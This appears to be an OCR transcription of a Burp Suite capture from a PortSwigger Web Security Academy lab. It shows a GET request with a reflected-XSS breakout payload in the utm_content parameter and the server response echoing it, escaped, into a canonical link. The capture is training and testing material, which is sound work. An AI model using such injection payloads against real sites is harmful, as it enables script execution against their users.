 Request
Pretty Raw Hex \n
1 GET /?utm_content='/><script>alert(1)</script> HTTP/2
2 Host: 0a0500ba0424ef8e803803ba00110000.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate, br
5 Priority: u=0, i
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=ItrZtE0dLIJTFNpdfLqz2EH2EAW9piry; Secure;
HttpOnly; SameSite=None
4 Set-Cookie: utm_content=
%27%2f%3e%3cscript%3ealert%281%29%3c%2fscript%3e; Secure;
HttpOnly
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=35
7 Age: 0
8 X-Cache: miss
9 Content-Length: 8320
10
11 <!DOCTYPE html>
12 <html>
13 <!--LAB_HEAD_START-->
14 <head>
15 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
16 <link href=/resources/css/labsBlog.css rel=stylesheet>
17 <link rel="canonical" href='
//0a0500ba0424ef8e803803ba00110000.web-security-academy.net
/?utm_content=&apos;/&gt;&lt;script&gt;alert(1)&lt;/script&
gt;'/>
18 <title>